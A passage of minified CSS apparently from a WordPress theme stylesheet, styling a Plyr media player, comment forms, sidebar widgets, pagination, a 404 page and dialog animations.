.plyr__time,.plyr__controls>button{margin-left:5px}.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child,.plyr__controls>button:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;-ms-flex-negative:0;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:0 0;border-radius:3px;cursor:pointer;-webkit-transition:background .3s ease, color .3s ease, opacity .3s ease;-o-transition:background .3s ease, color .3s ease, opacity .3s ease;transition:background .3s ease, color .3s ease, opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--captions-on,.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted{display:none}@media (min-width:480px){.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.5)));background:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));background:-o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565D64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr__play-large{background:rgba(0, 0, 0, 0);color:#fff}.plyr__play-large{cursor:pointer;display:none;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);padding:10px;border:1px solid currentColor;border-radius:100%;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.15);box-shadow:0 1px 1px rgba(0, 0, 0, 0.15);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:rgba(255, 255, 255, 0.5) dotted 1px}.plyr .plyr__play-large{display:inline-block;outline:none}.plyr--audio .plyr__play-large,.plyr--playing .plyr__controls [data-plyr=play],.plyr__controls [data-plyr=pause]{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--captions-active .plyr__controls .icon--captions-on,.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted{display:block}.plyr--captions-active .plyr__controls .icon--captions-on+svg,.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;opacity:0;background:rgba(0, 0, 0, 0.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;-webkit-transform:translate(-50%, 10px) scale(0.8);-ms-transform:translate(-50%, 10px) scale(0.8);transform:translate(-50%, 10px) scale(0.8);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:opacity .2s .1s ease, -webkit-transform .2s .1s ease;transition:opacity .2s .1s ease, -webkit-transform .2s .1s ease;-o-transition:transform .2s .1s ease, opacity .2s .1s ease;transition:transform .2s .1s ease, opacity .2s .1s ease;transition:transform .2s .1s ease, opacity .2s .1s ease, -webkit-transform .2s .1s ease}.plyr__tooltip:before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0, 0, 0, 0.7);border-left:4px solid transparent;z-index:2}.plyr__tooltip--visible,.plyr button.tab-focus:focus .plyr__tooltip,.plyr button:hover .plyr__tooltip{opacity:1;-webkit-transform:translate(-50%, 0) scale(1);-ms-transform:translate(-50%, 0) scale(1);transform:translate(-50%, 0) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;-webkit-transform:translate(0, 10px) scale(0.8);-ms-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;-webkit-transform:translate(0, 10px) scale(0.8);-ms-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child:hover .plyr__tooltip{-webkit-transform:translate(0, 0) scale(1);-ms-transform:translate(0, 0) scale(1);transform:translate(0, 0) scale(1)}.plyr__progress{position:relative;display:none;-ms-flex:1;-webkit-box-flex:1;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:0 0}.plyr__progress input[type=range]::-moz-range-track{background:0 0}.plyr__progress input[type=range]::-ms-fill-upper{background:0 0}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:0 0}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:0 0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255, 255, 255, 0.25)}.plyr--video .plyr__progress--buffer{color:rgba(255, 255, 255, 0.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198, 214, 219, 0.66)}.plyr--audio .plyr__progress--buffer{color:rgba(198, 214, 219, 0.66)}.plyr--loading .plyr__progress--buffer{-webkit-animation:plyr-progress 1s linear infinite;animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:-webkit-linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255, 255, 255, 0.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198, 214, 219, 0.66)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width:768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:'\2044';margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{-ms-flex:1;-webkit-box-flex:1;flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width:480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width:768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}select{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:none;max-width:100%}input{border:1px solid #eeeeee}button,input,textarea{-webkit-border-radius:0;border-radius:0;outline:none;max-width:100%}button,input[type=button],input[type=file],input[type=reset],input[type=submit]{-webkit-appearance:none;cursor:pointer;padding:0;border:1px solid #cac7c7}h1,h2,h3,h4,h5,h6{font-weight:700;clear:both;margin:15px 0;line-height:1.2}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:42px}h2{font-size:40px}h3{font-size:30px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}p{-webkit-margin-before:0;-webkit-margin-after:0;margin:0 0 10px}li ol,li ul{padding-left:0;margin-left:20px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}figcaption,li{line-height:24px}blockquote{font-weight:300;margin:40px 0;border-left:4px solid #333;padding-left:15px;position:relative;clear:both;display:block}@media (min-width:992px){blockquote{padding-left:40px}}blockquote p{margin-bottom:1.6667em}blockquote p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:16px;line-height:1.6}blockquote cite,blockquote em,blockquote i{font-style:normal}address{font-style:italic;margin:0 0 1.6em;line-height:24px}code,kbd,pre,samp,tt,var{font-family:Inconsolata, monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0.01);border:1px solid #eaeaea;border:1px solid rgba(51, 51, 51, 0.1);line-height:24px;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:0.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}ins,mark{background-color:#fff9c0;text-decoration:none}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51, 51, 51, 0.1);border:0;height:1px;margin:15px 0}hr.small{margin:5px 0}table,td,th{border:1px solid #eaeaea}table{border-collapse:collapse;border-spacing:0;margin:20px 0;table-layout:fixed;max-width:100%}.woocommerce table{width:100%}caption,td,th{font-weight:normal;text-align:left}tbody th{background:#fff}thead th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}td,th{padding:5px 10px;line-height:24px}del{opacity:0.8}input::-webkit-input-placeholder{color:inherit}input:-moz-placeholder{color:inherit}input::-moz-placeholder{color:inherit}input:-ms-input-placeholder{color:inherit}textarea{max-width:100%}textarea::-webkit-input-placeholder{color:inherit}textarea:-moz-placeholder{color:inherit}textarea::-moz-placeholder{color:inherit}textarea:-ms-input-placeholder{color:inherit}a{text-decoration:none}dl{margin:0 0 1.75em;line-height:24px}dt{font-weight:700}dd{margin:0 0 10px}.rtl{direction:rtl}.blog .ht-pagination{margin-top:0}.cover-image img{max-height:440px;-o-object-fit:cover;object-fit:cover;width:100%}#respond{background:#f3f3f3;padding:10px 30px 30px 30px}@media (min-width:992px){#respond{padding:30px 40px 50px 40px;float:right;width:-webkit-calc( 100% - 90px);width:-moz-calc( 100% - 90px);width:calc( 100% - 90px)}}#respond+.children,#respond+.comment-item{margin-top:40px}.comment-notes{margin:20px 0}.cmt-field label{color:#333;float:left;margin-bottom:5px}.cmt-input{max-width:-webkit-calc( (100% - 20px) / 2);max-width:-moz-calc( (100% - 20px) / 2);max-width:calc( (100% - 20px) / 2);margin-bottom:30px}.cmt-input+.cmt-field{margin-left:20px}.cmt-input input{border:1px solid #eeeeee;height:40px;padding:0 15px}.cmt-input input:focus{border-color:#ccc}.cmt-textarea{margin-bottom:30px}.cmt-textarea textarea{min-width:100%;min-height:150px;border:1px solid #eeeeee;padding:15px;resize:none}.cmt-textarea textarea:focus{border-color:#ccc}.form-submit{float:left;margin-bottom:0}.form-submit input[type=submit]{border:1px solid;color:#fff;min-width:220px;height:45px;padding:0 15px;font-weight:600;text-transform:uppercase}.form-submit input[type=submit]:hover{background:#fff}#comments{margin-top:50px}#comments>#respond{width:100%}#comments .navigation{margin-top:20px;margin-bottom:30px}#comments .cmt-previous{float:left}#comments .cmt-previous a:before{content:"\f100";font-family:"FontAwesome";margin-right:5px}#comments .cmt-next{float:right}#comments .cmt-next a:after{content:"\f101";font-family:"FontAwesome";margin-left:5px}.comments-title+.comment-list{margin-top:30px}.comment-list>.comment-item:last-of-type{border-bottom:0}.comment-list .children{margin:0}.comment-list .children #respond{margin-bottom:50px}@media (min-width:992px){.comment-list+#respond{float:left;width:100%}}.comment-item{padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #eeeeee}.comment-author.vcard,.comment-avatar{width:65px;float:left;margin-right:20px}.comment-author.vcard img,.comment-avatar img{border-radius:50%}.comment-content{float:left;max-width:100%;width:-webkit-calc( 100% - 85px);width:-moz-calc( 100% - 85px);width:calc( 100% - 85px)}.comment-author{float:left}.comment-author-name{font-weight:600;font-size:16px}.comment-info{float:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-info a{border:1px solid;border-radius:20px;font-size:12px;padding:0 15px}.comment-info a:hover{color:#fff}.comment-time{display:inline-block;text-transform:uppercase;margin-right:15px;font-size:12px}.comment-text{margin-top:10px}.single-post .comment-list .comment{margin-bottom:20px;padding-bottom:20px}.single-post .fw-comment-time{margin-left:20px}.single-post .comment-meta{float:left;width:-webkit-calc( 100% - 85px);width:-moz-calc( 100% - 85px);width:calc( 100% - 85px)}.single-post .comment-meta .comment-edit-link{float:right}.single-post .comment-meta .comment-content{margin-top:30px}.single-post .comment-metadata{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.single-post .comment-metadata .rating{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-left:20px}.single-post .comment-metadata .edit-link{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.single-post .wrap-rating{margin-bottom:20px}article.hentry{margin-bottom:60px}article.hentry+.ht-pagination{margin-top:0}.content-wrap{border:1px solid #eeeeee;padding:0 30px 30px}.content-wrap .entry-header{min-height:40px}.content-wrap .entry-content{margin-top:20px}.content-wrap .entry-footer{margin-top:10px}.content-wrap .entry-footer .blog-read-more:hover{text-decoration:underline}.content-wrap .entry-footer .blog-tagcloud{max-width:50%}.content-wrap .entry-footer .blog-tagcloud span{font-weight:700;font-size:15px}.content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:50%;text-align:right}.content-wrap .entry-footer .theme-social-icon span{font-weight:700;margin-right:10px;font-size:15px}.content-wrap .entry-footer .theme-social-icon a{width:30px;height:30px;border:1px solid #e9e9e9;border-radius:50%}.content-wrap .entry-footer .theme-social-icon a:hover{background:#333;color:#fff;border-color:#333}.goto_post_info{padding-left:0;margin:0;list-style:none}.goto_post_info li{display:inline;margin-right:30px}.goto_post_info li:before{color:inherit}.goto_post_info li:last-of-type{margin-right:0}.goto_post_info .if-author:before{content:"\f2c0";font-family:"FontAwesome";margin-right:2px;position:relative;top:-1px}.goto_post_info .if-cat:before{content:"\f097";font-family:"FontAwesome";margin-right:5px}.goto_post_info .if-comment{float:right}.goto_post_info .if-comment a:before{content:"\f0e5";font-family:"FontAwesome";margin-right:5px}.blog-title{margin-bottom:5px}.blog-title a{font-size:24px}@media (min-width:992px){.group-blog #main{padding-right:40px}}.ht-pagination{margin-top:60px}.ht-pagination ul.page-numbers{list-style:none;padding:0}.ht-pagination li{display:inline-block}.ht-pagination li .page-numbers{width:40px;height:40px;border-radius:50%;color:#333;border:1px solid rgba(0, 0, 0, 0)}.ht-pagination li .page-numbers:not(.current):not(.dots):hover{border-color:#ccc;color:#888}.ht-pagination li .page-numbers.current{color:#fff;cursor:pointer}.ht-pagination .prev:before{content:"\f3d2";font-family:"ionicons"}.ht-pagination .next:before{content:"\f3d3";font-family:"ionicons"}.single-format-content{margin-bottom:30px}#post-type-gallery-slide:not(.tns-slider) img:not(:first-of-type){display:none}.pf-gallery .tns-controls [data-controls]{background:rgba(255, 255, 255, 0.3);color:#fff}.pf-gallery .tns-nav button{background:rgba(255, 255, 255, 0.5)}.single.single-post article.hentry{margin-bottom:0}.single.single-post .cover-image{margin-bottom:30px}.single.single-post .content-wrap{border-width:0 0 1px 0;padding:0 0 25px 0}.single.single-post .content-wrap .entry-header{min-height:initial}.single.single-post .content-wrap .entry-content{margin-top:30px}.single.single-post .content-wrap .entry-footer{margin-top:30px}.single.single-post .goto_post_info{border-bottom:1px dotted #ddd;padding-bottom:10px}.sticky .cover-image+.content-wrap:after{content:none}.sticky .content-wrap{position:relative}.sticky .content-wrap:after{content:"\f2a6";font-family:"ionicons";position:absolute;right:10px;top:30px;font-size:30px;color:#333}.sticky-medal{position:absolute;top:20px;left:0;color:#fff;min-width:80px}.sticky-medal span{position:relative;z-index:2;min-height:30px;font-size:13px}.sticky-medal span:before{content:"\f0e7";font-family:"FontAwesome";margin-right:5px;font-size:14px;line-height:1}.sticky-medal:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;border-right:7px solid rgba(0, 0, 0, 0);border-top:15px solid #ffba00;border-left:80px solid #ffba00;border-bottom:15px solid #ffba00}.theme-page-links{margin-top:20px}.theme-page-links a span{background:#ddd;border:1px solid #ddd;color:#333}.theme-page-links span{width:30px;height:30px;border-radius:50%;background:#333;color:#fff}.cover-image{position:relative}.cover-image.entry-image-link{overflow:hidden}.cover-image.entry-image-link:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.cover-image time{color:#fff;position:absolute;left:30px;bottom:0;border-radius:4px 4px 0 0;padding:8px 20px}.elementor-section{clear:both}.elementor-widget-container{min-height:1px}.elementor-widget-wp-widget-archives .elementor-widget-container>ul,.elementor-widget-wp-widget-categories .elementor-widget-container>ul{padding-left:0}.elementor-widget-wp-widget-archives li,.elementor-widget-wp-widget-categories li{list-style:none}.elementor-widget-wp-widget-archives a,.elementor-widget-wp-widget-categories a{line-height:35px}.widget{float:left;margin-bottom:40px}.widget:not(.footer-widget){width:100%}.widget .widget-title{margin-bottom:20px}.widget:first-of-type .widget-title{margin-top:0}.widget:not(.footer-widget) .widget-title{font-weight:600}.widget>ul{padding-left:0}.widget li{list-style:none}.widget a{line-height:35px}.widget select{height:40px;padding:0 15px}.elementor-widget-wp-widget-archives:not(.footer-widget) li,.elementor-widget-wp-widget-categories:not(.footer-widget) li,.widget_archive:not(.footer-widget) li,.widget_categories:not(.footer-widget) li,.widget_meta:not(.footer-widget) li,.widget_nav_menu:not(.footer-widget) li,.widget_pages:not(.footer-widget) li,.widget_recent_entries:not(.footer-widget) li{border-bottom:1px dotted #e3e3e3}.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul,.widget_archive:not(.footer-widget) li>ul,.widget_categories:not(.footer-widget) li>ul,.widget_meta:not(.footer-widget) li>ul,.widget_nav_menu:not(.footer-widget) li>ul,.widget_pages:not(.footer-widget) li>ul,.widget_recent_entries:not(.footer-widget) li>ul{border-top:1px dotted #e3e3e3}.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul li:last-child,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul li:last-child,.widget_archive:not(.footer-widget) li>ul li:last-child,.widget_categories:not(.footer-widget) li>ul li:last-child,.widget_meta:not(.footer-widget) li>ul li:last-child,.widget_nav_menu:not(.footer-widget) li>ul li:last-child,.widget_pages:not(.footer-widget) li>ul li:last-child,.widget_recent_entries:not(.footer-widget) li>ul li:last-child{border-bottom:0}.elementor-widget-wp-widget-archives:not(.footer-widget) a,.elementor-widget-wp-widget-categories:not(.footer-widget) a,.widget_archive:not(.footer-widget) a,.widget_categories:not(.footer-widget) a,.widget_meta:not(.footer-widget) a,.widget_nav_menu:not(.footer-widget) a,.widget_pages:not(.footer-widget) a,.widget_recent_entries:not(.footer-widget) a{margin-right:10px;padding:3px 0;display:inline-block}.search-form{position:relative}.search-no-results .search-form{max-width:400px}.search-field{height:40px;border-radius:20px;border:1px solid #eeeeee;background:#f7f7f7;padding:0 40px 0 20px}.search-field:focus{border-color:#ddd}.search-submit{position:absolute;border-radius:50%;width:40px;height:40px;border:0;right:0;top:0;background:rgba(0, 0, 0, 0);font-size:16px}.widget_nav_menu>div>ul{padding-left:0}.widget_nav_menu li{position:relative}.widget_nav_menu li ul{margin-left:15px}.widget_nav_menu .theme-menu-label{float:right;cursor:default;pointer-events:none}.tagcloud a{float:left;margin-right:10px;margin-bottom:10px;border:1px solid #e3e3e3;position:relative;padding:3px 15px 3px 20px;font-size:13px;line-height:inherit}.tagcloud a:before{content:'';position:absolute;top:50%;left:7px;width:6px;height:6px;margin-top:-2px;border-radius:50%;border:1px solid #e3e3e3}.flickr-widget{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.flickr-widget.flickr-col-1 a{width:100%}.flickr-widget.flickr-col-2 a{flex-basis:-webkit-calc( (100% - 10px) / 2);flex-basis:-moz-calc( (100% - 10px) / 2);-ms-flex-preferred-size:calc( (100% - 10px) / 2);flex-basis:calc( (100% - 10px) / 2)}.flickr-widget.flickr-col-3 a{flex-basis:-webkit-calc( (100% - 20px) / 3);flex-basis:-moz-calc( (100% - 20px) / 3);-ms-flex-preferred-size:calc( (100% - 20px) / 3);flex-basis:calc( (100% - 20px) / 3)}.flickr-widget.flickr-col-4 a{flex-basis:-webkit-calc( (100% - 30px) / 4);flex-basis:-moz-calc( (100% - 30px) / 4);-ms-flex-preferred-size:calc( (100% - 30px) / 4);flex-basis:calc( (100% - 30px) / 4)}.flickr-widget.flickr-col-5 a{flex-basis:-webkit-calc( (100% - 40px) / 5);flex-basis:-moz-calc( (100% - 40px) / 5);-ms-flex-preferred-size:calc( (100% - 40px) / 5);flex-basis:calc( (100% - 40px) / 5)}.flickr-widget a{margin-bottom:10px}.wpcf7{position:relative}.wpcf7 .ajax-loader{visibility:hidden;text-align:center;width:16px;height:0;border:unset;color:#333;z-index:999}.wpcf7 .ajax-loader.is-active{visibility:visible;margin-top:15px;height:16px;-webkit-animation:loading 0.5s linear infinite;animation:loading 0.5s linear infinite}.text-center .wpcf7 .ajax-loader.is-active{margin-top:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;display:-webkit-inline-flex;margin-left:10px;float:none}.wpcf7 .ajax-loader:before{content:"\f021";font-family:"FontAwesome"}.wpcf7 p{margin:0}.wpcf7 input[aria-invalid=true],.wpcf7 select[aria-invalid=true],.wpcf7 textarea[aria-invalid=true]{border-color:#f00!important}.wpcf7 br{display:none!important}.wpcf7 textarea{resize:none}.wpcf7 label span{color:#f00}.wpcf7-response-output{margin:20px 0}.wpcf7-response-output.wpcf7-display-none{display:none}.screen-reader-response,.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ng,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0}.wpcf7-mail-sent-ng,.wpcf7-validation-errors{font-size:13px;color:#f00;line-height:22px;clear:both}.wpcf7-mail-sent-ok{color:#27ae61;font-size:13px;line-height:22px}.error404 .container-404{padding:250px 0;background-image:url(./../img/404.jpg);background-repeat:no-repeat;background-position:center center}@media (min-width:768px){.error404 .container-404{padding-left:330px}.error404 .container-404>p{max-width:320px}}@media (min-width:992px){.error404 .container-404{padding-left:440px}}@media (min-width:1200px){.error404 .container-404{padding-left:555px}}@media (max-width:767px){.error404 .container-404{text-align:center}.error404 .container-404>p{padding:0 15px}}.error404 .theme-footer{margin-top:0}.error404 .theme-footer .widget-box{padding-top:0}.error404 .back-to-home{width:160px;height:40px;padding:0 15px;border-radius:3px;border:1px solid;color:#fff;text-transform:uppercase;margin-top:25px}.error404 .back-to-home:hover{background-color:#fff}.comment-post-pingback{line-height:24px;border-bottom:1px solid #ddd;padding-bottom:12px}.comment-post-pingback+.comment-post-pingback{margin-top:12px}.comment-post-pingback+.comment-item{margin-top:50px}.comment-post-pingback .comment-edit-link{float:none;text-decoration:underline;margin-left:10px}.comment-post-pingback .comment-edit-link:hover{text-decoration:none}.comment-post-pingback .url{margin-left:7px}.comment-post-pingback .url:hover{text-decoration:underline}#theme-search-form,.dialog-overlay{width:100%;height:100%;top:0;left:0}#theme-search-form{position:fixed;pointer-events:none;z-index:101}#theme-search-form input{width:100%;padding:15px 0;background-color:rgba(0, 0, 0, 0);border:0;border-bottom:1px solid #343434;color:#fff;letter-spacing:3px;font-size:16px;margin-bottom:5px}#theme-search-form span{float:right;color:#fff;font-size:10px;text-transform:uppercase}.dialog-overlay{position:absolute;z-index:1;background:rgba(0, 0, 0, 0.89);opacity:0;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;-webkit-backface-visibility:hidden}.dialog-open .dialog-overlay{opacity:1;pointer-events:auto}.dialog-content{position:relative;z-index:995;opacity:0}.dialog-open .dialog-content{pointer-events:auto}.dialog.dialog-close .dialog-content,.dialog.dialog-open .dialog-content{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dialog.dialog-open .dialog-content{-webkit-animation-name:anim-open;animation-name:anim-open}.dialog.dialog-close .dialog-content{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-open{0%{opacity:0;-webkit-transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}2.083333%{-webkit-transform:matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}4.166667%{-webkit-transform:matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}6.25%{-webkit-transform:matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}8.333333%{-webkit-transform:matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}10.416667%{-webkit-transform:matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 